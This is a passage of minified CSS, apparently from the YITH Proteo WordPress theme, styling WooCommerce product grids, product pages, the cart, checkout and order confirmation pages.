li.wc-block-grid__product .wc-block-grid__product-image,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image{position:relative;display:flex;align-items:center;justify-content:center}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image:before,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:before,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image:before,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.6);z-index:5;opacity:0;transition:opacity ease .3s}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image:hover::before,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:hover::before,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image:hover::before,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:hover::before{opacity:1}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image .yith-proteo-product-loop-actions,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .yith-proteo-product-loop-actions,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image .yith-proteo-product-loop-actions,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .yith-proteo-product-loop-actions{display:flex;flex-direction:column;justify-content:center;align-items:center;align-content:center}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image .yith-proteo-product-loop-actions a,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .yith-proteo-product-loop-actions a,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image .yith-proteo-product-loop-actions a,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .yith-proteo-product-loop-actions a{position:static!important}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image a:not(.woocommerce-loop-product__link),body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image a:not(.woocommerce-loop-product__link),body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image a:not(.woocommerce-loop-product__link),body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image a:not(.woocommerce-loop-product__link){position:absolute;z-index:101;opacity:0;bottom:initial;display:flex;flex-direction:column;justify-content:center;align-items:center;align-content:center;margin:0 auto 15px!important;min-width:80%}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image .view-details.added,body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image .wc-block-grid__product-add-to-cart.added,body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image a:not(.woocommerce-loop-product__link).added,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .view-details.added,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-add-to-cart.added,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image a:not(.woocommerce-loop-product__link).added,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image .view-details.added,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image .wc-block-grid__product-add-to-cart.added,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image a:not(.woocommerce-loop-product__link).added,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .view-details.added,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-add-to-cart.added,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image a:not(.woocommerce-loop-product__link).added{display:none}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image .wc-block-grid__product-add-to-cart a,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-add-to-cart a,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image .wc-block-grid__product-add-to-cart a,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-add-to-cart a{position:initial}body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image:hover .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image:hover .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover ul.products li.product .yith-proteo-product-loop-image:hover a:not(.woocommerce-loop-product__link),body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:hover .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:hover .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:hover a:not(.woocommerce-loop-product__link),body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image:hover .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image:hover .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image:hover a:not(.woocommerce-loop-product__link),body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:hover .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:hover .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:hover a:not(.woocommerce-loop-product__link){opacity:1;bottom:initial}body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.products li.product .yith-proteo-product-loop-image:before,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image:before{background:rgba(255,255,255,.75)}body.yith-proteo-products-with-border .wc-block-grid ul.wc-block-grid__products li.product .product-content,body.yith-proteo-products-with-border .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product,body.yith-proteo-products-with-border ul.products li.product .product-content,body.yith-proteo-products-with-border ul.products li.wc-block-grid__product{border-style:solid;border-width:var(--proteo-catalog_product_border_width);border-color:var(--proteo-catalog_product_border_color);border-radius:var(--proteo-catalog_product_border_radius);background-color:#fff;overflow:hidden;height:100%}body.yith-proteo-products-with-border .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product,body.yith-proteo-products-with-border ul.products li.wc-block-grid__product{overflow:hidden}body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image a:not(.woocommerce-loop-product__link),body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .view-details,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-add-to-cart,body.yith-proteo-product-loop-add-to-cart-position-hover-light ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image a:not(.woocommerce-loop-product__link){min-width:80%}.single-product div.product .single-product-layout-cols{clear:both;margin-bottom:100px;position:relative}.single-product div.product .single-product-layout-cols:after{content:"";display:block;clear:both}.single-product div.product .woocommerce-breadcrumb{text-align:initial;margin-bottom:10px}.single-product div.product .woocommerce-breadcrumb+h1{margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative;width:40%;float:left;display:inline-block;margin:0}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:1em;left:1em;display:block;z-index:99;width:30px;height:30px;text-align:center;line-height:30px;border-radius:30px;background:#fff;filter:saturate(0);text-decoration:none}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{margin:0 auto;display:block}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:30px}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0 -15px;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;float:left;font-size:0;padding:0 15px 30px}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after{content:"";display:block;clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(odd){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333333333%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.single-product div.product .woocommerce-product-gallery figure{margin-top:0}.single-product div.product .summary.entry-summary{width:60%;float:left;display:inline-block;padding-left:90px}.single-product div.product .summary.entry-summary .onsale{position:static}.single-product div.product .summary.entry-summary .product_title{margin:0 0 .4em;font-size:var(--proteo-single_product_title_font_size, 70px);color:var(--proteo-single_product_title_font_color,#404040)}.single-product div.product .summary.entry-summary .woocommerce-product-rating{margin-bottom:30px}.single-product div.product .summary.entry-summary .woocommerce-product-rating .star-rating,.single-product div.product .summary.entry-summary .woocommerce-product-rating .woocommerce-review-link{display:inline-block;margin:0 15px 15px 0;vertical-align:middle}.single-product div.product .summary.entry-summary .price{font-size:var(--proteo-single_product_price_font_size, 2.1875rem);color:var(--proteo-single_product_price_color,var(--proteo-main_color_shade,#448a85));margin:0 0 30px}.single-product div.product .summary.entry-summary .price del{font-size:.8em;margin-right:5px}.single-product div.product .summary.entry-summary .price ins{background:0 0;color:inherit}.single-product div.product .summary.entry-summary .woocommerce-product-details__short-description{font-size:var(--proteo-single_product_description_font_size, 1.25rem);color:var(--proteo-single_product_description_font_color)}.single-product div.product .summary.entry-summary .woocommerce-product-details__short-description p{margin-top:0;font-size:inherit;line-height:1.8}.single-product div.product .summary.entry-summary form.cart{margin-bottom:30px}.single-product div.product .summary.entry-summary form.cart .quantity{max-width:100px}.single-product div.product .summary.entry-summary form.cart .quantity.hidden{display:none}.single-product div.product .summary.entry-summary form.cart .quantity input{font-size:var(--proteo-single_product_quantity_input_font_size, 2.5rem)}.single-product div.product .summary.entry-summary form.cart .quantity span.product-qty-arrows span{padding:5px 0}.single-product div.product .summary.entry-summary button[type=submit]{margin-bottom:15px;margin-right:15px;text-transform:uppercase;font-size:var(--proteo-single_product_add_to_cart_button_font_size, 1.25rem);font-weight:700;text-align:center;padding:.9375rem 2.8125rem;vertical-align:middle}.single-product div.product .summary.entry-summary form.variations_form table.variations{margin-bottom:40px}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th{padding-bottom:45px;font-size:.9375rem;font-weight:500;position:relative}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td.label,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th.label{width:1px;padding-right:35px;white-space:nowrap;text-align:inherit}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td .select2-container,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th .select2-container{min-width:50%}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td a.reset_variations,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th a.reset_variations{position:absolute;bottom:5px;left:0}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td .select_box:after,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th .select_box:after{display:none}.single-product div.product .summary.entry-summary .yith-wapo-addon-type-select .select2-container{min-width:50%}.single-product div.product .summary.entry-summary .product_meta>span{margin-bottom:30px;font-size:.8125rem;display:block;text-transform:uppercase}.single-product div.product .summary.entry-summary .single_variation_wrap .woocommerce-variation-description{font-size:1.25rem;line-height:1.8}.single-product div.product .summary.entry-summary .single_variation_wrap .woocommerce-variation-price{margin-bottom:30px}.single-product .sold-individually form.cart .quantity{display:none}.single-product .woocommerce-tabs{display:block}.single-product .woocommerce-tabs ul.tabs{list-style:none;margin:0;padding:0 30px 0 0;text-align:left;border-bottom:4px solid #f2f2f2}.single-product .woocommerce-tabs ul.tabs li{display:inline-block;margin:0;position:relative;white-space:nowrap;color:var(--proteo-single_product_tabs_title_color,#1f1f1f)}.single-product .woocommerce-tabs ul.tabs li a{padding:.9375rem 0;display:block;font-size:var(--proteo-single_product_tabs_title_font_size, 30px);font-weight:700;text-decoration:none;margin-right:45px;color:inherit;margin-bottom:-4px;border-bottom:4px solid transparent;opacity:.5}.single-product .woocommerce-tabs ul.tabs li.active a{color:inherit;opacity:1;border-bottom:4px solid var(--proteo-single_product_tabs_title_color,#1f1f1f)}.single-product .woocommerce-tabs .panel{display:block;margin:0;padding:35px 0 50px;border-bottom:4px solid #f2f2f2;font-size:var(--proteo-single_product_tabs_content_font_size, 16px);line-height:1.8}.single-product .woocommerce-tabs .panel h2:first-of-type{margin-bottom:1em;margin-top:0}.single-product .woocommerce-tabs .panel .woocommerce-Reviews-title{display:none}.single-product .woocommerce-tabs .panel table.shop_attributes th{text-align:left;width:1px;vertical-align:top;padding-right:35px;white-space:nowrap}.single-product .woocommerce-tabs .panel table.shop_attributes td{vertical-align:top}.single-product .woocommerce-tabs .panel table.shop_attributes td p{margin-top:0}.single-product .related.products{padding-top:50px}.single-product .related.products h2{text-align:center;margin-bottom:50px}.single-product.yith-proteo-product-page-with-background .single-product-layout-cols{padding-top:50px;padding-bottom:50px}.single-product.yith-proteo-product-page-with-background .single-product-layout-cols::before{width:110vw;position:absolute;margin-left:-50vw;left:50%;background-color:var(--proteo-single_product_background_color);content:"";top:0;bottom:0;z-index:-1;pointer-events:none}.single-product.yith-proteo-product-page-with-background #secondary{background-color:#fff}.stock:empty:before{display:none}.stock.in-stock{color:#17b4a9}.stock.out-of-stock{color:#f44336}#reviews .commentlist{list-style-type:none}#reviews .commentlist li.comment,#reviews .commentlist li.review{position:relative;margin-bottom:35px;font-size:1rem}#reviews .commentlist li.comment:after,#reviews .commentlist li.review:after{content:"";display:block;clear:both}#reviews .commentlist li.comment .comment_container,#reviews .commentlist li.review .comment_container{display:grid;grid-template-columns:60px 1fr;grid-template-rows:1fr;grid-column-gap:30px;grid-row-gap:35px}#reviews .commentlist li.comment .comment_container img.avatar,#reviews .commentlist li.review .comment_container img.avatar{grid-area:1/1/2/2}#reviews .commentlist li.comment .comment_container .comment-text,#reviews .commentlist li.review .comment_container .comment-text{grid-area:1/2/2/3}#reviews .commentlist li.comment .comment_container .comment-text p,#reviews .commentlist li.review .comment_container .comment-text p{font-size:1rem;line-height:normal}#review_form_wrapper{font-size:1rem}#review_form_wrapper .comment-reply-title{font-size:1.25rem;line-height:1.8;font-weight:600}#review_form_wrapper form p{font-size:1rem;line-height:normal}body.woocommerce-cart .site-content{overflow-x:hidden}body.woocommerce-cart.two-cols-cart form.woocommerce-cart-form{width:60%;display:inline-block;box-sizing:border-box;float:left;padding-right:30px;margin-bottom:35px}body.woocommerce-cart.two-cols-cart .cart-collaterals{width:40%;display:inline-block;box-sizing:border-box;float:left;margin-bottom:35px}body.woocommerce-cart.two-cols-cart .cart-collaterals .cart_totals{width:100%}body.woocommerce-cart .cart-collaterals .cart_totals{width:50%;float:right;max-width:500px;background:#f4f4f4;padding:50px 0 50px 100px;position:relative}body.woocommerce-cart .cart-collaterals .cart_totals:after{content:"";display:block;position:absolute;top:0;bottom:0;left:0;width:3000px;background:inherit;z-index:-1}body.woocommerce-cart .cart-collaterals .cart_totals h2{display:none}body.woocommerce-cart .cart-collaterals .cart_totals table{margin-bottom:50px}body.woocommerce-cart .cart-collaterals .cart_totals table td,body.woocommerce-cart .cart-collaterals .cart_totals table th{border:none;padding:15px 0;font-size:1rem}body.woocommerce-cart .cart-collaterals .cart_totals table td li,body.woocommerce-cart .cart-collaterals .cart_totals table td p,body.woocommerce-cart .cart-collaterals .cart_totals table th li,body.woocommerce-cart .cart-collaterals .cart_totals table th p{font-size:inherit}body.woocommerce-cart .cart-collaterals .cart_totals table th{font-weight:700;text-align:right}body.woocommerce-cart .cart-collaterals .cart_totals table td{text-align:right;font-weight:400}body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total{color:var(--proteo-main_color_shade,#448a85);font-size:1.125rem}body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total *,body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td,body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th{font-weight:700;font-size:inherit}body.woocommerce-cart .cart-collaterals .cart_totals table #shipping_method,body.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination{font-size:.875rem;line-height:normal;padding-left:50px}body.woocommerce-cart .cart-collaterals .cart_totals table #shipping_method .amount,body.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination .amount{font-weight:400}body.woocommerce-cart .cart-collaterals .cart_totals table #shipping_method li,body.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination li{text-align:right}body.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination{margin:5px 0}body.woocommerce-cart .cart-collaterals .cart_totals table form.woocommerce-shipping-calculator{font-size:.875em}body.woocommerce-cart .cart-collaterals .cart_totals table .shipping-calculator-form{padding-left:10%}body.woocommerce-cart .cart-collaterals .cart_totals table .shipping-calculator-form p{padding-right:0;line-height:normal;text-align:initial}body.woocommerce-cart .cart-collaterals .cart_totals table .shipping-calculator-form button[type=submit]{float:right;margin-right:0}body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout{text-align:center}body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button{color:#fff;text-transform:uppercase;font-size:1.25rem;font-weight:700;text-align:center;padding:1.25rem;vertical-align:middle;display:block;width:100%}body.woocommerce-cart .variation dt{font-weight:700;font-size:.875em}body.woocommerce-cart .variation dd{font-size:.875em;margin:0 0 1em}.wp-block-woocommerce-cart-totals-block{position:relative;padding-block:30px;height:fit-content}.wp-block-woocommerce-cart-totals-block:before{content:"";display:block;position:absolute;top:0;bottom:0;left:-30px;width:3000px;background:#ebebeb;z-index:-1}body.woocommerce-checkout .entry-content li:not(.product),body.woocommerce-checkout .entry-content p:not([class^=has]){font-size:1rem;line-height:1.8}body.woocommerce-checkout .col-1,body.woocommerce-checkout .col-2{max-width:initial;width:100%;padding:0}body.woocommerce-checkout form.woocommerce-checkout:after{content:"";display:block;clear:both}body.woocommerce-checkout #customer_details{width:50%;display:inline-block;float:left}body.woocommerce-checkout #order_review{float:right;width:50%;margin-right:0;clear:right;padding-left:30px}body.woocommerce-checkout #order_review #shipping_method li{font-size:1rem;line-height:normal}body.woocommerce-checkout #order_review #shipping_method li label{font-weight:400}body.woocommerce-checkout.woocommerce-order-pay #order_review{float:none;margin:0 auto;padding:0;width:60%}body.woocommerce-checkout.woocommerce-order-pay #order_review .shop_table td.product-name,body.woocommerce-checkout.woocommerce-order-pay #order_review .shop_table th.product-name{text-align:left}body.woocommerce-checkout.woocommerce-order-pay #order_review .shop_table td.product-subtotal,body.woocommerce-checkout.woocommerce-order-pay #order_review .shop_table td.product-total,body.woocommerce-checkout.woocommerce-order-pay #order_review .shop_table th.product-total{text-align:right;padding-right:15px}body.woocommerce-checkout.woocommerce-order-pay #order_review .shop_table td.product-quantity,body.woocommerce-checkout.woocommerce-order-pay #order_review .shop_table th.product-quantity{text-align:center}body.woocommerce-checkout.woocommerce-order-pay #order_review .shop_table tfoot tr:first-child td{border-top:none}body.woocommerce-checkout.woocommerce-order-pay #order_review .form-row{padding:0}body.woocommerce-checkout .order_review_inner{border:1px solid #313131;padding:35px 30px 50px}body.woocommerce-checkout table.woocommerce-checkout-review-order-table th{text-align:left;border:none;padding:15px 0}body.woocommerce-checkout table.woocommerce-checkout-review-order-table tr:first-child td{border:none}body.woocommerce-checkout table.woocommerce-checkout-review-order-table td{border:none;padding:15px 0}body.woocommerce-checkout table.woocommerce-checkout-review-order-table .product-total{text-align:right}body.woocommerce-checkout table.woocommerce-checkout-review-order-table tbody tr:last-child td{border-bottom:1px solid #ebebeb;padding-bottom:35px}body.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot tr:first-child td,body.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot tr:first-child th{padding-top:35px}body.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot th{text-align:right;background:0 0;border:none;padding-right:15px}body.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot td{text-align:right}body.woocommerce-checkout table.woocommerce-checkout-review-order-table .order-total th{color:var(--proteo-main_color_shade,#448a85)}body.woocommerce-checkout #payment ul{list-style-type:none;padding:0;background:#f7f7f7}body.woocommerce-checkout #payment ul li{padding:15px 30px 15px 30px;position:relative}body.woocommerce-checkout #payment ul li .radiobutton{position:absolute;pointer-events:none}body.woocommerce-checkout #payment ul li label{font-weight:700;display:block;cursor:pointer;padding-left:30px}body.woocommerce-checkout #payment ul li.payment_method_paypal label img{float:right;margin-top:-3px}body.woocommerce-checkout #payment ul li.payment_method_paypal label a{font-size:80%;margin-left:15px;font-weight:lighter}body.woocommerce-checkout #payment ul li .wc-payment-form label{padding-left:0}body.woocommerce-checkout #payment #place_order{display:block;width:100%;text-transform:uppercase;font-size:20px;font-weight:700;padding:22px 35px 21px;outline:0}body.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper p{padding:0;font-size:1rem;line-height:1.8}body.woocommerce-checkout #customer_details{background:#f7f7f7;padding:35px 30px}body.woocommerce-checkout .checkout_coupon{padding:35px 15px 30px 30px;list-style-type:none;margin-bottom:15px;border-radius:0;border-width:0;border-style:solid;color:#000;font-size:1rem;font-weight:500;box-shadow:0 0 20px 0 rgba(0,0,0,.15);background-color:#fff}body.woocommerce-checkout:not(.woocommerce-order-pay) #payment>ul{margin-left:-30px;margin-right:-30px}body.woocommerce-checkout:not(.woocommerce-order-pay) #payment>ul>li:first-child:last-child>label{padding-left:0}body.woocommerce-cart .ywgc_enter_code p,body.woocommerce-checkout .checkout_coupon p{font-size:1rem;line-height:normal;font-weight:500}body.woocommerce-cart .ywgc_enter_code .form-row-first,body.woocommerce-cart .ywgc_enter_code .form-row-last,body.woocommerce-checkout .checkout_coupon .form-row-first,body.woocommerce-checkout .checkout_coupon .form-row-last{display:inline-block;width:auto;float:none}body.woocommerce-cart .ywgc_enter_code .form-row-last,body.woocommerce-checkout .checkout_coupon .form-row-last{padding:0}body.woocommerce-cart .ywgc_enter_code button,body.woocommerce-checkout .checkout_coupon button{line-height:normal;font-size:.875rem;margin:0;min-height:var(--proteo-forms_input_min_height);text-transform:uppercase}body.woocommerce-cart .ywgc_enter_code input[type=text],body.woocommerce-checkout .checkout_coupon input[type=text]{outline:0;min-width:230px}body.woocommerce-order-received table.shop_table th,body.woocommerce-order-received table.shop_table thead th{text-align:left;padding-left:0}body.woocommerce-order-received table.shop_table thead th:last-of-type{text-align:right;padding-right:0;padding-left:15px}body.woocommerce-order-received table.shop_table tbody tr td,body.woocommerce-order-received table.shop_table tfoot tr td{border:none;padding:15px 0}body.woocommerce-order-received table.shop_table tfoot tr:first-of-type>*{border-top:1px solid #ccc}body.woocommerce-order-received table.shop_table tfoot tr:last-of-type{font-weight:700;color:var(--proteo-main_color_shade,#448a85)}body.woocommerce-order-received table.shop_table tr td:last-of-type{text-align:right;padding-right:0;padding-left:15px}body.woocommerce-order-received ul.wc-item-meta{margin-bottom:0}body.woocommerce-order-received ul.wc-item-meta li p{display:inline-block;margin-bottom:0}body.woocommerce-order-received .entry-content{border:1px solid #404040;padding:30px;max-width:960px;margin:0 auto 50px}body.woocommerce-order-received header.entry-header .entry-title.lnr{color:var(--proteo-main_color_shade,#448a85)}body.woocommerce-order-received .woocommerce-order{margin:0 -15px}body.woocommerce-order-received .woocommerce-order .woocommerce-notice{padding-left:15px;padding-right:15px}body.woocommerce-order-received .woocommerce-order .woocommerce-order-overview{width:100%;padding:0 15px;list-style-type:none;margin-bottom:35px}body.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li.woocommerce-order-overview__order.order{font-weight:700;margin-bottom:25px;color:var(--proteo-main_color_shade,#448a85)}body.woocommerce-order-received .woocommerce-order .woocommerce-order-details{padding:0 15px;margin-bottom:70px}body.woocommerce-order-received .woocommerce-order .woocommerce-order-details h2{margin-top:0;font-size:1.5em}body.woocommerce-order-received .woocommerce-order .woocommerce-customer-details{padding:0 15px;margin-bottom:35px}body.woocommerce-order-received .woocommerce-order .woocommerce-customer-details h2{margin-top:0;font-size:1.5em}body.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .addresses{display:block;clear:both}body.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .addresses:after{content:"";display:block;clear:both}body.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .addresses>div{display:inline-block;float:left;width:50%}body.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .addresses>div.col-2{text-align:right}body.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .addresses>div address{font-style:initial}body.woocommerce-order-received .woocommerce-order .woocommerce-customer-details .addresses>div address p{margin:0}body.woocommerce-order-received .woocommerce-order .product-image{display:inline-block;vertical-align:middle;margin-right:10px}body.woocommerce-order-received .woocommerce-order .product-image img{max-width:80px}header.woocommerce-products-header{text-align:var(--proteo-page_title_align)}p.woocommerce-result-count{display:inline-block;margin-right:30px}.site-header-cart{position:relative;margin:0;padding:0;content:"";display:table;table-layout:fixed}.site-header-cart .cart-contents{text-decoration:none}.site-header-cart 